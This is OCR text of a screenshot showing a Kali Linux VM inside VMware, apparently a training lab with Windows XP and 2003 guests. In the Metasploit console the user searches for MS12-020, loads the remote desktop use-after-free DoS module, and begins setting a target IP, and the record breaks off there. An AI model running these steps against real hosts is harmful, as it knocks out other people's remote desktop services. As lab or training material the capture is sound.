 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
Win2003 Ent
WinXP
Shared VMs
KL_x64 WinXP
Applications Places Terminal Tue 18:48 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms12_020
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank De
scription
---- --------------- ---- --
---------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS
12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS
12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > setg 192.168.203.10
To direct input to this VM, click inside or press Ctrl+G.